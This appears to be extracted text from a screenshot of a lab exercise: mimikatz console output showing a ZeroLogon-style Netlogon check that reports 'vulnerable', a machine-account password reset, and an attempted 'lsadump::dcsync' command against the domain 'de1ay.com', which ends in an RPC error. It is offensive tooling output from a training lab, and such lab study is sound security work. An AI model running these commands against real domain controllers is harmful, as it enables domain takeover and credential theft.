 ================================================================================
================================================================================
======================================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz # lsadump::dcsync /domain:de1ay.com /authuser:DC$ /authpassword:\
ll /csv
[DC] 'de1ay.com' will be the domain
[DC] 'DC.de1ay.com' will be the DC server
[DC] Exporting domain 'de1ay.com'
[AUTH] Username: DC$
[AUTH] Domain  :
[AUTH] Password: ""
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)
mimikatz #